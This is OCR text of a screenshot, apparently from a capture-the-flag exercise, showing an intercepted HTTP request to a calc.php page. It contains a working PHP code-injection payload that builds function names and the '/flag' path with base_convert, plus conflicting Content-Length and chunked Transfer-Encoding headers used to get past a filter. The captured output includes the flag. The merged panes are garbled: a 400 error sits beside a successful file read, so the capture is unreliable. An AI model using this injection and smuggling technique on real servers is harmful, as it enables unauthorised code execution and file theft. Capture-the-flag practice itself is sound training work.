 1 × 2 × 3 × 4 × 5 × ...
Go Cancel < | ▾ > | ▾ Target: http://node3.buuoj.cn:28719
Request
Raw Params Headers Hex
GET
/calc.php?num=var_dump(base_convert(2146934604002,
10,36)(chr(47).base_convert(25254448,10,36)))
HTTP/1.1
Host: node3.buuoj.cn:28719
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Connection: keep-alive
Referer: http://node3.buuoj.cn:28719/
X-Forwarded-For:8.8.8.8
Connection:close
Content-Length: 4
Transfer-Encoding:chunked
Response
Raw Headers Hex HTML Render
HTTP/1.1 400 Bad Request
Date: Wed, 11 Mar 2020 02:41:45 GMT
Server: Apache/2.4.18 (Ubuntu)
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML
2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server
could not understand.<br />
</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at
node3.buuoj.cn Port 28719</address>
</body></html>
flag{78be44ad-df84-4ff8-b8aa-2c8e06ef4490}
int(43)
微信号: lemon-sec